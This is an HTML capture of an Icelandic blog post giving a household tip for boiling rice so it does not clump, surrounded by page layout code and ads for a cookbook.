<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1400 td-stretch-content tdc-restr-display-none"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_27,.tdi_27 .tdc-columns{min-height:0}#tdi_26.tdc-rist-top-active .tdi_27>.td-element-style:after,#tdi_26.tdc-rist-bottom-active .tdi_27>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:var(--tt-extra-color)!important}.tdi_27,.tdi_27 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:none}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_27{margin-left:-20px;margin-right:-20px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_27{margin-left:-15px;margin-right:-15px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_27{margin-left:-10px;margin-right:-10px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_27{position:relative}.tdi_27 .td_block_wrap{text-align:left}</style>
<div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column tdc-restr-display-none td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://alberteldar.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur: Grænmeti" class="entry-crumb" href="https://alberteldar.is/category/graenmeti/">Grænmeti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Að sjóða hrísgrjón</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4673" class="post-4673 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-graenmeti category-vegan category-ymislegt" >
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://alberteldar.is/category/graenmeti/">Grænmeti</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/vegan/">Vegan</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Að sjóða hrísgrjón</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-04-07T16:36:37+00:00" >07/04/2013</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://alberteldar.is/2013/04/07/ad-sjoda-hrisgrjon/#comments"><i class="td-icon-comments"></i>5</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/04/Hrisgrjon.jpg?fit=640%2C480&ssl=1" data-caption=""><img width="640" height="480" class="entry-thumb td-modal-image" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/04/Hrisgrjon.jpg?resize=640%2C480&ssl=1" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/04/Hrisgrjon.jpg?resize=640%2C480&#038;ssl=1 640w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/04/Hrisgrjon.jpg?resize=640%2C480&#038;ssl=1 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="Hrísgrjón"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_35 td_block_template_6">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div>
<figure class="wp-block-image is-resized">
<figure id="attachment_4678" aria-describedby="caption-attachment-4678" style="width: 640px" class="wp-caption alignnone"><a href="https://i0.wp.com/www.alberteldar.com/wp-content/uploads/2013/04/Hrisgrjon.jpg"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="wp-image-4678 size-full" title="Að sjóða hrísgrjón" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/04/Hrisgrjon.jpg?resize=640%2C480&#038;ssl=1" alt="Hrísgrjón, að sjóða, grjón Að sjóða hrísgrjón hvernig á að SJÓÐA hrísgrjón grjón húsráð" width="640" height="480" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/04/Hrisgrjon.jpg?w=640&amp;ssl=1 640w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/04/Hrisgrjon.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/04/Hrisgrjon.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/04/Hrisgrjon.jpg?resize=400%2C300&amp;ssl=1 400w" sizes="(max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-4678" class="wp-caption-text">Hið fullkomna húsráð svo grjónin klessist ekki</figcaption></figure>
</figure>

<h3>Eins og kunnugt er er <strong>mikill vandi að sjóða hrísgrjón</strong>.</h3>
<p>Var að heyra gott ráð hvernig gott er að sjóða þau &#8211; að sjálfsögðu fór ég strax og prófaði húsráðið og viti menn, þetta virkar.</p>
<p>Setjið hrísgrjónin í pott. Bætið við köldu vatni þannig að fljóti yfir, 1 cm yfir grjónin. Látið sjóða þar til mest allt vatnið er gufað upp &#8211; ekki hafa lok á pottinum. Þá er slökkt undir, lokið sett á og grjónin látin standa í 10 mín. TILBÚIÐ.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_34 td_block_template_6">
<style>.tdi_34.td-a-rec{text-align:center}.tdi_34.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_34 .td-element-style{z-index:-1}.tdi_34.td-a-rec-img{text-align:left}.tdi_34.td-a-rec-img img{margin:0 auto 0 0}.tdi_34 .td_spot_img_all img,.tdi_34 .td_spot_img_tl img,.tdi_34 .td_spot_img_tp img,.tdi_34 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_34.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div>
<p style="text-align: center;">.</p>
<p style="text-align: center;">&#8212; <a href="https://alberteldar.is/?s=Hr%C3%ADsgrjón" target="_blank" rel="noopener noreferrer"><strong>HRÍSGRJÓN</strong></a> &#8212; <a href="https://alberteldar.is/?s=H%C3%9ASR%C3%81%C3%90" target="_blank" rel="noopener"><strong>HÚSRÁÐ</strong></a> &#8212; <a href="https://alberteldar.is/?s=PASTA+" target="_blank" rel="noopener noreferrer"><strong>PASTA</strong></a> &#8212; <a href="https://alberteldar.is/category/graenmeti/" target="_blank" rel="noopener noreferrer"><strong>GRÆNMETI</strong></a> &#8212; <a href="https://alberteldar.is/?s=KARRÝ" target="_blank" rel="noopener noreferrer"><strong>KARRÝ</strong></a> &#8212;</p>
<p style="text-align: center;"><a href="https://alberteldar.is/2013/04/07/ad-sjoda-hrisgrjon/" target="_blank" rel="noopener noreferrer"><strong>&#8212; AÐ SJÓÐA HRÍSGRJÓN &#8212;</strong></a></p>
<p style="text-align: center;">.</p>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk 